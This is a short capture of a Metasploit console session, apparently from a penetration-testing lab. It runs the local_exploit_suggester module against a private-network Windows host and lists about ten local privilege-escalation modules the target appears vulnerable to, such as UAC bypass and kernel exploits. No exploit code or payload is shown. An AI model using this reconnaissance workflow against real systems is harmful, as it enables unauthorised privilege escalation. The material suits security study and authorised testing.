 msf5 post(multi/recon/local_exploit_suggester) > run
[*] 192.168.0.128 - Collecting local exploits for x86/windows...
[*] 192.168.0.128 - 34 exploit checks are being tried...
[+] 192.168.0.128 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
nil versions are discouraged and will be deprecated in Rubygems 4
[+] 192.168.0.128 - exploit/windows/local/ikeext_service: The target appears to be vulnerable.
[+] 192.168.0.128 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 192.168.0.128 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 192.168.0.128 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 192.168.0.128 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 192.168.0.128 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 192.168.0.128 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The service is running, but
could not be validated.
[+] 192.168.0.128 - exploit/windows/local/ntusermndragover: The target appears to be vulnerable.
[+] 192.168.0.128 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Post module execution completed
msf5 post(multi/recon/local_exploit_suggester) >